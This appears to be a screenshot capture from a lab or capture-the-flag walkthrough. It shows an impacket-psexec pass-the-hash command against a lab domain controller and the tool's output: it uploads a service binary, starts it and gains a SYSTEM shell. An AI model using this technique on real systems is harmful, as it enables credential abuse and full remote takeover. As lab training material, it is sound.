 siinatra:x64/ $  impacket-psexec egotistical-bank.local/Administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:82
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file HKAccWkh.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service bVCb on 10.10.10.175.....
[*] Starting service bVCb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>